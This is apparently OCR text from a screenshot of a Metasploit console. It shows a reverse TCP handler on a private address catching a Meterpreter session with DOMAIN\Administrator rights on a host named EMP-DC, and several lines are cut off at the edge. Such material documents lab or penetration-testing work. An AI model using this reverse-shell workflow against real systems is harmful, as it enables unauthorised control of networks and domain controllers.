 [*] Started reverse TCP handler on 172.24.1.146:5555
msf6 exploit(multi/handler) > [*] Sending stage (175174 by
[*] Meterpreter session 1 opened (172.24.1.146:5555 -> 172
1:08:28 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 meterpreter x86/windows DOMAIN\Administrator
EMP-DC